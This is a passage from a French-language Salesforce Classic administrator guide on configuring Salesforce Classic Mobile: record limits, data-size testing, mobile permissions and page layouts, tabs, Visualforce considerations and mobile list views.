Si la limite est atteinte, Salesforce met à jour les enregistrements présents sur le périphérique mobile toutes les 20 minutes environ et remplace les enregistrements toutes les 24 heures environ, conformément aux paramètres Trier par et Tri. Par exemple, si les paramètres sont Date de la dernière modification et Décroissant, Salesforce transfère les derniers enregistrements modifiés vers les périphériques mobiles et supprime le même nombre d'enregistrements modifiés en premier.

Si vous avez paramétré l'option Filtrer par responsable d'enregistrement sur Aucun (recherche seulement), la limite que vous avez définie n'est pas appliquée car aucun enregistrement n'est synchronisé automatiquement.

Conseil: N'utilisez pas l'option Définir le nombre maximal d'enregistrements à la place des filtres. Utilisez l'option Définir le nombre maximal d'enregistrements uniquement en guise de mécanisme de sécurité et servez-vous des filtres essentiellement pour limiter le nombre d'enregistrements sur un périphérique mobile. De cette façon, vous êtes certain que les utilisateurs mobiles reçoivent les enregistrements appropriés sur leurs périphériques.

Compte tenu des limites de mémoire des périphériques mobiles, Salesforce empêche une requête individuelle de retourner plus de 2 500 enregistrements.

- **6.** Veillez à [tester votre configuration mobile](#page-1125-0) pour vous assurer que les données ne dépassent pas la taille limite fixée.
- **7.** Cliquez sur **Terminé**.

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Classic Mobile pour les administrateurs](#page-1111-0) [Gestion de configurations Salesforce Classic Mobile](#page-1142-0) [Configuration de Salesforce Classic Mobile](#page-1116-0)

## <span id="page-1124-0"></span>Champs de fusion pour les critères de filtre mobile

Certains champs de fusion \$User sont disponibles lors de la définition de filtres pour les configurations mobiles et les vues personnalisées mobiles. Dans les configurations mobiles, vous pouvez utiliser ces champs de fusion pour synchroniser les enregistrements où l'utilisateur est lié à un enregistrement, mais n'est pas le propriétaire de l'enregistrement. Par exemple, vous pouvez envoyer des requêtes créées par l'utilisateur actuel au périphérique mobile, ou vous pouvez envoyer des enregistrements au périphérique où l'utilisateur actuel est référencé dans un champ personnalisé. Dans les vues mobiles, vous pouvez utiliser les champs de fusion pour définir une vue en fonction du propriétaire de l'enregistrement. Vous pouvez, par exemple, créer une vue qui affiche les comptes de l'utilisateur en cours avec le niveau "Important".

Le tableau suivant décrit les champs de fusion d'utilisateurs disponibles :



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**



CONSULTER ÉGALEMENT :

[Gestion de configurations Salesforce Classic Mobile](#page-1142-0) [Présentation de Salesforce Classic Mobile pour les administrateurs](#page-1111-0) [Définition de jeux de données](#page-1120-0)

## <span id="page-1125-0"></span>Test des configurations Salesforce Classic Mobile

Lorsque vous [créez une configuration Salesforce Classic Mobile,](#page-1118-0) vous indiquez la taille totale limite des données pour la configuration. La limite de taille des données empêche Salesforce d'envoyer un volume trop important de données vers les périphériques mobiles des utilisateurs affectés à la configuration mobile. Après avoir [défini les jeux de données](#page-1120-0), il est important de tester la configuration mobile pour s'assurer que la taille limite totale des données est respectée.

Pour estimer la taille du jeu de données que la configuration mobile fournira au périphérique d'un utilisateur :

- **1.** Dans Configuration, saisissez *Configurations de Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Configurations de Salesforce Classic**. Cliquez ensuite sur le nom de la configuration mobile que vous souhaitez tester.
- **2.** Dans la liste associée Jeux de données, cliquez sur **Modifier**.
- **3.** Dans la section Taille des données testées, cliquez sur l'icône de recherche à côté du champ Sélectionner un utilisateur afin de sélectionner l'utilisateur que vous souhaitez tester. Bien que les utilisateurs doivent avoir un accès compatible mobile pour pouvoir être attribués à des configurations mobiles, vous pouvez tester la taille des données de configuration de n'importe quel compte utilisateur.

Le champ Sélectionner un utilisateur indique par défaut le nom de l'utilisateur connecté. Cependant, il est important de tester une configuration mobile avec les comptes d'utilisateurs qui seront véritablement attribués à la configuration, en particulier ceux qui possèdent un grand nombre d'enregistrements.

- **4.** Cochez la case **Inclure les métadonnées** pour inclure les métadonnées dans l'estimation. Les métadonnées se composent d'une présentation de page et d'informations de schéma, et la quantité de métadonnées envoyées à un périphérique peut être très importante en fonction de la taille de votre entreprise et de la complexité de sa configuration.
	- ATTENTION: Salesforce peut mettre un certain temps à calculer la taille des métadonnées en plus de la taille des données. Même si vous choisissez de masquer les métadonnées dans vos résultats de test, les métadonnées sont encore factorisées dans la taille totale des données lorsque le périphérique mobile se synchronise avecSalesforce.

#### **5.** Cliquez sur **Estimer la taille des données**.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

### AUTORISATIONS **UTILISATEUR**

Pour afficher les jeux de données Salesforce Classic Mobile :

**•** Afficher la configuration

Pour tester des configurations Salesforce Classic Mobile :

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce Classic | 1121 **Salesforce**

La taille de chaque jeu de données est calculée. Les résultats s'affichent dans la vue arborescente de la hiérarchie, c'est-à-dire le volet gauche de la zone du jeu de données en haut de la page. D'autres résultats apparaissent dans la section Taille des données testées sous la hiérarchie.

- **•** Dans la vue arborescente de la hiérarchie, deux nombres apparaissent en regard de chaque jeu de données. Le premier correspond au nombre d'enregistrements générés par le jeu de données, et le second correspond à la taille totale du jeu de données en octets ou en kilo-octets. Cette répartition est utile pour identifier les jeux de données pouvant nécessiter des critères de filtrage supplémentaires afin de réduire la taille.
- **•** La section Taille des données testées fournit une estimation des données que la configuration mobile actuelle fournirait au périphérique de l'utilisateur sélectionné, dont :
	- **–** La taille et le nombre d'enregistrements dans le jeu de données de chaque objet.
	- **–** La taille totale et le nombre d'enregistrements, qui inclut les enregistrements dans le jeu de données et les enregistrements marqués. Un enregistrement marqué est un enregistrement qui ne fait pas partie de la configuration mobile d'un utilisateur. Les enregistrements marqués peuvent faire partie du jeu de données à l'aide des deux méthodes suivantes :
		- **•** L'utilisateur télécharge des enregistrements sur son périphérique via des recherches en ligne et les enregistrements sont marqués pour l'envoi vers le périphérique de l'utilisateur à chaque synchronisation du périphérique avec Salesforce.
		- **•** Les enregistrements dans le jeu de données de l'utilisateur contiennent des champs de recherche d'enregistrements qui ne correspondent pas aux critères de filtrage de la configuration mobile. Salesforce synchronise les enregistrements référencés dans les champs de recherche afin d'éviter aux utilisateurs de rencontrer des liens rompus dans l'application mobile.

Conseil: Pour un décompte précis des enregistrements marqués, synchronisez les données de l'application mobile avant d'évaluer la taille des données. Pour synchroniser les données :

- **–** Sur un appareil Android, appuyez sur **Informations sur l'application** > **Synchroniser maintenant** > **Actualiser toutes les données**.
- **–** Sur un appareil BlackBerry, ouvrez le menu et sélectionnez **Informations système**, puis ouvrez le menu et sélectionnez **Actualiser toutes les données**.
- **–** Sur un appareil iPhone, touchez **Plus**, puis **Informations sur l'application**. Touchez **Synchroniser maintenant**, puis **Actualiser toutes les données**.
- **–** La taille des métadonnées qui seraient envoyées au périphérique pour l'utilisateur, si vous cochiez la case **Inclure les métadonnées**.
- **–** Le nombre total de jeux de données mobilisés, qui représente la somme de tous les enregistrements.
- **•** Les rapports ne sont pas inclus dans l'estimation de la taille des données.
- **6.** Comparez les résultats des tests à la taille limite totale des données définie pour la configuration. La limite se situe en haut de la section Taille des données testées. Cliquez sur la taille limite pour augmenter ou diminuer sa valeur sur la page Modifier la configuration mobile.
	- **•** Si la taille totale des données se situe au-dessous de la limite, l'utilisateur sélectionné peut être affecté en toute sécurité à la configuration mobile. Cependant, n'oubliez pas que les résultats des tests sont une estimation parce que les différents périphériques possèdent des algorithmes de stockage distincts.
	- **•** Si la taille totale des données dépasse la limite, réduisez la taille des données en diminuant l'étendue de votre jeu de données, en affinant les critères de filtrage de vos [jeux de données](#page-1121-1), en supprimant un jeu de données ou en [supprimant des champs de](#page-1128-0) [la présentation de page.](#page-1128-0) Répétez le processus de test jusqu'à ce que les données soient au-dessous de la limite totale.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce Classic | 1122 **Salesforce**



Remarque: L'estimation de la taille des données dans la section Taille des données testées n'est pas actualisée automatiquement si vous modifiez les jeux de données. Cliquez sur **Actualiser la taille des données** pour mettre à jour les résultats des tests.

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Classic Mobile pour les administrateurs](#page-1111-0) [Gestion de configurations Salesforce Classic Mobile](#page-1142-0) [Gestion des appareils Salesforce Classic Mobile](#page-1147-0)

<span id="page-1127-0"></span>[Configuration de Salesforce Classic Mobile](#page-1116-0)

## Modification de propriétés d'objet pour Salesforce Classic Mobile

Vous pouvez modifier les propriétés des objets standard et personnalisés dans l'application Salesforce Classic Mobile. Par exemple, vous pouvez limiter les autorisations des utilisateurs Salesforce Classic Mobile ou exclure des champs inutiles de la présentation de page mobile de l'objet.

Les propriétés d'un objet Salesforce Classic Mobile sont personnalisées en fonction de la configuration mobile. Pour modifier les propriétés d'un objet mobile :

- **1.** Dans Configuration, saisissez *Configurations de Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Configurations de Salesforce Classic**.
- **2.** Cliquez sur le nom de la configuration mobile à modifier.
- **3.** Dans la liste associée des propriétés d'objet mobile, cliquez sur **Modifier** à côté du nom de l'objet.

Seuls les objets que vous avez rendus mobiles dans le jeu de données de configuration apparaissent dans la liste associée. Vous ne pouvez pas modifier les propriétés de l'objet utilisateur.

- <span id="page-1127-1"></span>**4.** Dans la page Modifier la configuration mobile, vous pouvez :
	- **•** [Suppression des autorisations mobiles](#page-1127-1)
	- **•** [Personnalisez des présentations de pages Salesforce Classic Mobile](#page-1128-0)
- **5.** Cliquez sur **Enregistrer**.

#### Suppression des autorisations mobiles

L'application Salesforce Classic Mobile hérite des autorisations de l'utilisateur depuis Salesforce. Certains administrateurs souhaitent limiter davantage les autorisations des utilisateurs lorsqu'ils accèdent aux données Salesforce dans Salesforce Classic Mobile, généralement en raison des limitations de l'application ou des risques d'erreur de l'utilisateur. Par exemple, les utilisateurs peuvent supprimer accidentellement un enregistrement, car ils ne savent pas qu'en effectuant cette opération dans l'application Salesforce Classic Mobile, ils suppriment également l'enregistrement dans Salesforce. Dans ce cas, les administrateurs peuvent empêcher les utilisateurs de supprimer des enregistrements dans l'application mobile, quelles que soient leurs autorisations standard ou personnalisées dans Salesforce. De plus, Salesforce Classic Mobile ne prend pas en

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## AUTORISATIONS UTILISATEUR

Pour afficher les configurations Salesforce Classic Mobile :

**•** Afficher la configuration

Pour modifier les propriétés d'objet de Salesforce Classic Mobile :

**•** Gérer les configurations mobiles

charge toutes les fonctionnalités Salesforce, notamment les commandes s-controls et Apex. Si votre processus métier pour un objet n'est pas pris en charge par Salesforce Classic Mobile, vous pouvez empêcher les utilisateurs mobiles de mettre à jour ces enregistrements dans l'application.

Dans la section Autorisations, sélectionnez les autorisations à supprimer pour les utilisateurs mobiles de l'objet. Cochez les cases **Refuser la création**, **Refuser la modification** ou **Refuser la suppression** pour empêcher les utilisateurs de créer, de modifier ou de supprimer des enregistrements dans Salesforce Classic Mobile.

<span id="page-1128-0"></span>Remarque: Actuellement, vous ne pouvez pas bloquer les autorisations mobiles de l'objet contenu.

### <span id="page-1128-1"></span>Personnalisation des présentations de pages Salesforce Classic Mobile

L'application Salesforce Classic Mobile hérite des présentations de page de l'utilisateur depuis Salesforce. Les administrateurs peuvent éventuellement exclure certains champs de la présentation de page mobile de chaque objet car les champs inutiles utilisent de la mémoire et gênent le défilement des pages sur le périphérique mobile.

Dans la section Champs exclus, sélectionnez les champs à afficher sur le périphérique mobile pour l'objet. Pour ajouter ou supprimer des champs, sélectionnez un nom de champ et cliquez sur la flèche **Ajouter** ou **Supprimer**.

- **•** Les administrateurs peuvent afficher tous les champs disponibles par objet, quel que soit leur niveau de sécurité.
- **•** Certains champs sont requis pour permettre à Salesforce Classic Mobile de communiquer avec Salesforce. Ces champs ne s'affichent pas dans la zone Champs disponibles, car ils sont obligatoires et ne peuvent pas être exclus des présentations de pages mobiles.
- **•** Les champs utilisés dans les vues personnalisées mobiles ne peuvent pas être exclus des présentations de page mobile.
- **•** Si vous mobilisez l'objet contenu, tous ses champs s'affichent dans la zone Champs disponibles, mais la présentation de la page de détail de contenu dans l'application Salesforce Classic Mobile est codée en dur pour afficher quelques champs uniquement. L'exclusion de champs pour l'objet contenu n'affecte pas la présentation de page dans l'application.

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Classic Mobile pour les administrateurs](#page-1111-0)

[Gestion de configurations Salesforce Classic Mobile](#page-1142-0)

[Gestion de onglets Salesforce Classic Mobile](#page-1144-0)

[Création de liens vers le Web et des pages Visualforce Mobile pour Salesforce Classic Mobile](#page-1139-0)

[Configuration de Salesforce Classic Mobile](#page-1116-0)

## <span id="page-1129-0"></span>Attribution d'onglets à une configuration Salesforce Classic Mobile

Pour chaque configuration mobile, vous pouvez sélectionner les onglets qui s'affichent dans l'application Salesforce Classic Mobile et définir leur ordre. Les onglets disponibles pour une configuration mobile comprennent :

- **•** Les onglets d'objet standard
- **•** Les onglets d'objet personnalisé
- **•** Les onglets Visualforce et Web qui ont été activés pour Salesforce Classic Mobile
	- ATTENTION: Tous les sites Web et toutes les fonctions de Visualforce ne sont pas pris en charge par les appareils mobiles. Lisez attentivement les [meilleures pratiques](#page-1130-0) relatives à la création de pages conviviales, avant d'activer des onglets Visualforce ou Web pour l'application Salesforce Classic Mobile.

Par défaut, les onglets fonctionnent comme dans l'application Salesforce Classic Mobile que dans le site complet de Salesforce Si l'onglet d'un objet est masqué dans Salesforce, il l'est également dans Salesforce Classic Mobile.

Remarque: Si vous personnalisez des onglets mobiles, les onglets que vous sélectionnez pour la configuration mobile sont envoyés aux appareils mobiles des utilisateurs, même si les onglets n'ont pas été ajoutés à une configuration. Même s'ils sont envoyés à l'appareil, les onglets s'affichent dans l'application Salesforce Classic Mobile uniquement si les utilisateurs sont autorisés à les afficher.

Plusieurs raisons peuvent vous inciter à masquer l'onglet d'un objet dans Salesforce Classic Mobile, même si les enregistrements d'objet sont envoyés à l'appareil. L'écran de l'application Salesforce Classic Mobile offre moins d'espace pour afficher une ligne d'onglets. Par conséquent, vous pouvez choisir de réduire le nombre d'onglets sur l'appareil. De même, parfois, un objet personnalisé a une relation avec un objet standard et les utilisateurs accèdent à l'enregistrement de l'objet personnalisé à partir de l'enregistrement de l'objet parent. Dans ce cas, vous pouvez mobiliser l'objet personnalisé, mais masquer l'onglet.

Pour attribuer des onglets à une configuration mobile :

- **1.** Dans Configuration, saisissez *Configurations Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Configurations Salesforce Classic**. Cliquez ensuite sur le nom d'une configuration mobile.
- **2.** Dans la liste associée Onglets mobiles, cliquez sur **Personnalisation des onglets** pour définir des onglets mobiles pour la première fois. Si vous avez déjà configuré les onglets mobiles, cliquez sur **Modifier**.
- **3.** Sélectionnez des onglets dans la liste Onglets disponibles, puis cliquez sur la flèche **Ajouter** pour les ajouter à la configuration mobile.
- **4.** Dans la liste Onglets sélectionnés, choisissez des onglets, puis cliquez sur les flèches **Haut** et **Bas** pour organiser les onglets dans l'ordre dans lequel ils doivent s'afficher dans l'application Salesforce Classic Mobile.
- **5.** Cliquez sur **Enregistrer**.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## AUTORISATIONS UTILISATEUR

Pour afficher les configurations Salesforce Classic Mobile :

**•** Afficher la configuration

Pour personnaliser des onglets Salesforce Classic Mobile :



Remarque: Les utilisateurs d'un iPhone peuvent personnaliser l'ordre des onglets dans l'application Salesforce Classic Mobile. Si un utilisateur personnalise cet ordre, les changements d'ordre effectués un administrateur dans la configuration mobile sont ignorées par l'application et les nouveaux onglets mobilisés sont ajoutés sous les onglets existants de l'utilisateur.

#### CONSULTER ÉGALEMENT :

[Gestion de onglets Salesforce Classic Mobile](#page-1144-0) [Activation des onglets Web et Visualforce pour Salesforce Classic Mobile](#page-1130-0) [Présentation de Salesforce Classic Mobile pour les administrateurs](#page-1111-0) [Gestion de configurations Salesforce Classic Mobile](#page-1142-0)

### <span id="page-1130-0"></span>Activation des onglets Web et Visualforce pour Salesforce Classic Mobile

Vous pouvez créer des onglets Web et Visualforce disponibles dans l'application Salesforce Classic Mobile. Lorsque vous créez un onglet Web ou Visualforce, modifiez ses propriétés, puis cochez la case Salesforce Classic Mobile prêt pour vous assurer que la page Web ou la page Visualforce s'affiche et fonctionne correctement sur un appareil mobile. La sélection de la case ajoute l'onglet à la liste des onglets disponibles pour vos configurations mobiles Salesforce Classic Mobile.

Il est important de remarquer que la plupart des navigateurs mobiles sont sujets à des limitations techniques concernant la taille de l'écran, les scripts, la vitesse du processeur et les délais d'attente du réseau. Prenez en compte les points suivants avant de rendre vos pages Web et Visualforce mobiles afin de vous assurer qu'elles sont compatibles avec des navigateurs mobiles.

#### Considérations concernant les onglets Web mobiles

Tenez compte des points suivants lors de la définition d'un onglet Web utilisé dans l'application Salesforce Classic Mobile :

- Les onglets Web peuvent être mobilisés uniquement pour les appareils BlackBerry et iPhone. Si vous mobilisez un onglet Web, sachez que les utilisateurs d'Android ne peuvent pas l'afficher dans Salesforce Classic Mobile.
- La configuration minimale requise pour les onglets Web est la version 4.3 du système d'exploitation BlackBerry.
- **•** Le type de l'onglet doit être une URL. L'application mobile ne peut pas exécuter de commande s-control.
- **•** Certaines pages Web comportent du code JavaScript et Flash, mais tous les navigateurs mobiles ne les prennent pas en charge :
	- **–** Le navigateur Safari d'Apple prend en charge JavaScript, mais pas Flash.
	- **–** Le navigateur BlackBerry prend partiellement en charge le code JavaScript mais pas le code Flash.
- **•** Avant de mobiliser un onglet Web, accédez à l'URL cible sur l'un des appareils mobiles de votre organisation afin de vérifier son fonctionnement sur un navigateur mobile. Si l'inventaire des appareils de votre organisation comprend des téléphones équipés de différents systèmes d'exploitation, par exemple les smartphones iPhones et BlackBerry, assurez-vous de tester chaque type d'appareil. Si des utilisateurs ne parviennent pas à effectuer les tâches requises sur la page Web à partir d'un navigateur mobile, ne mobilisez pas l'onglet Web.
- **•** JavaScript doit être activé sur les appareils BlackBerry pour pouvoir afficher des pages Web JavaScript. L'administrateur BlackBerry peut activer globalement JavaScript à partir du serveur d'entreprise BlackBerry. Les utilisateurs peuvent également activer JavaScript sur un smartphone BlackBerry en ouvrant le navigateur BlackBerry, puis en sélectionnant **Options** > **Configuration du navigateur** et en cochant la case **Support JavaScript**.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

Considérations concernant les onglets Visualforce Mobile

Tenez compte des points suivants lors de la définition d'un onglet Visualforce mobile :

- **•** Visualforce Mobile est disponible uniquement pour les appareils BlackBerry et iPhone. Si vous mobilisez un onglet Visualforce, sachez que les utilisateurs d'Android ne peuvent pas l'afficher dans Salesforce Classic Mobile.
- **•** L'application Salesforce Classic Mobile peut être exécutée sur les versions 4.3 à 7.0 du système d'exploitation BlackBerry. Toutefois, pour optimiser les performances, Salesforce recommande d'exécuter Visualforce Mobile sur des smartphones BlackBerry équipés au minimum de la version 6.0.
- **•** La taille de l'écran étant limitée sur les navigateurs mobiles, nous vous recommandons de redessiner la page Visualforce afin de l'optimiser pour les utilisateurs mobiles :
	- **–** Définissez les attributs sidebar et showHeader dans la balise <apex:page> sur false. Les téléphones étant équipés de petits écrans et d'une puissance limitée, il est essentiel de supprimer l'en-tête d'onglets et le menu latéral.
	- **–** Définissez l'attribut standardStylesheets dans la balise <apex:page> sur false. La feuille de style Salesforce standard ralentit le chargement des pages sur l'appareil. De plus, la plupart des navigateurs BlackBerry antérieurs au système d'exploitation 6.0 ne peuvent pas interpréter correctement le format CSS. Pour ajouter une feuille de style à votre page, la meilleure approche consiste à inclure une section <style> immédiatement sous le composant <apex:page>.
	- **–** Définissez l'attribut columns dans le composant <apex:pageBlockSection> sur 1. L'écran d'un appareil mobile étant trop étroit pour afficher deux colonnes, une présentation à colonne unique évite le chevauchement des champs dans la page.
- **•** Les pages de bienvenue ne s'affichent pas dans l'application Salesforce Classic Mobile.
- **•** Dans l'application Salesforce Classic Mobile, la page Visualforce est incorporée à un onglet. Par conséquent, évitez d'utiliser des onglets pour la navigation dans les pages Visualforce mobiles.
- **•** Même si vous savez que le navigateur mobile prend en charge JavaScript sur votre page Visualforce, vous devriez réduire autant que faire se peut l'utilisation de JavaScript. Les appareils mobiles disposent généralement de connexions réseau lentes et une trop grande quantité de scripts qui s'exécutent sur une page engendre généralement une mauvaise expérience utilisateur. Afin de réduire la quantité de code JavaScript dans vos pages Visualforce mobiles, essayez de les développer en utilisant principalement le code HTML.
- **•** Toutes les pages Visualforce contiennent du code JavaScript, même si vous ne créez pas de pages utilisant du code JavaScript. JavaScript doit être activé sur les appareils BlackBerry pour pouvoir afficher des pages Visualforce. L'administrateur BlackBerry peut activer globalement JavaScript à partir du serveur d'entreprise BlackBerry. Les utilisateurs peuvent également activer JavaScript sur un smartphone BlackBerry en ouvrant le navigateur BlackBerry, puis en sélectionnant **Options** > **Configuration du navigateur** et en cochant la case **Support JavaScript**.
- **•** Le navigateur incorporé dans l'application cliente BlackBerry ne dispose d'aucune navigation intégrée. Si votre page Visualforce est un assistant, vous devez fournir des liens de navigation qui permettent aux utilisateurs d'aller à la page précédente ou suivante.
- **•** Les administrateurs de téléphones BlackBerry doivent tenir compte du paramètre de taille de téléchargement dans BlackBerry Enterprise Server, qui détermine la quantité de données que l'appareil peut recevoir. Assurez-vous que le paramètre de taille de téléchargement est adapté, puis testez vos pages Visualforce avant de les déployer vers vos utilisateurs Salesforce Classic Mobile.
- **•** Il est possible d'exécuter une inspection par un agent utilisateur au sein d'un contrôleur personnalisé afin de prendre en charge plusieurs appareils. Pour ce faire, inspectez le résultat approprié de la méthode getHeaders() sur la référence de page actuelle.

### CONSULTER ÉGALEMENT :

[Gestion de onglets Salesforce Classic Mobile](#page-1144-0)

- [Gestion de configurations Salesforce Classic Mobile](#page-1142-0)
- [Création de liens vers le Web et des pages Visualforce Mobile pour Salesforce Classic Mobile](#page-1139-0)
- [Attribution d'onglets à une configuration Salesforce Classic Mobile](#page-1129-0)

## <span id="page-1132-0"></span>Création de vues de liste pour Salesforce Classic Mobile

Vous pouvez créer des vues de liste personnalisées pour les utilisateurs de Salesforce Classic Mobile. Les vues de liste personnalisées pour Salesforce Classic Mobile, également appelées vues mobiles, sont différentes des vues personnalisées Salesforce pour les raisons suivantes :

- **•** Les administrateurs définissent des vues mobiles pour chaque configuration mobile. Les vues sont accessibles à tous les utilisateurs attribués à la configuration, et les administrateurs ne peuvent pas limiter la visibilité à certains groupes d'utilisateurs dans la configuration. Chaque objet mobilisé dans une configuration mobile peut compter jusqu'à 10 vues personnalisées.
- **•** Les utilisateurs ne peuvent pas filtrer les vues mobiles avec Tous les enregistrements ou Mes enregistrements. Les vues s'appliquent à tous les enregistrements stockés localement sur l'appareil, quel que soit le responsable de l'enregistrement. Toutefois, les filtres de propriété peuvent être appliqués à l'aide de champs supplémentaires dans les critères de recherche.
- **•** Les vues mobiles ne prennent pas en charge la logique de filtrage.
- **•** Les vues mobiles sont limitées à un affichage sur deux colonnes.
- **•** Les utilisateurs peuvent trier les vues mobiles par ordre croissant ou décroissant de deux champs.

Pour chaque configuration mobile, vous pouvez définir jusqu'à 10 vues personnalisées par objet. Ces vues sont ensuite transmises vers les appareils des utilisateurs attribués aux configurations affectées. Pour créer un vue personnalisée pour Salesforce Classic Mobile :

- **1.** Dans Configuration, saisissez *Configurations de Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Configurations de Salesforce Classic**. Cliquez ensuite sur le nom d'une configuration mobile. Vous devez [créer une configuration](#page-1118-0) [mobile](#page-1118-0) si vous ne l'avez pas déjà fait.
- **2.** Faites défiler vers le bas la liste associée aux vues mobiles.
- **3.** Choisissez un type d'objet dans la liste de déroulante Sélectionner un objet, puis cliquez sur **Nouvelle vue mobile**. Seuls les objets inclus dans le jeu de données de configuration apparaissent dans la liste déroulante. Vous ne pouvez pas créer de vues mobiles pour l'objet utilisateur.
- **4.** Saisissez le nom de la vue.

Comme l'espace d'affichage sur des appareils mobiles est limité, la longueur maximale du nom d'une vue mobile est de 30 caractères.

- **5.** Dans la section Spécifier les critères de filtre, saisissez les conditions que les éléments sélectionnés doivent remplir, par exemple, *Le montant est supérieur à 100 000 \$*.
	- **a.** Choisissez un champ dans la première liste déroulante.

Remarque: Vous ne pouvez pas créer des vues basées sur des champs [exclus des présentations de page mobiles](#page-1128-1) ou des champs [masqués pour tous les profils et ensembles d'autorisations.](#page-600-0)

- **b.** Choisissez un opérateur de filtre.
- **c.** Dans le troisième champ, saisissez la valeur recherchée.

ATTENTION: Notez les points suivants sur les valeurs de critères de filtrage pour les vues mobiles :

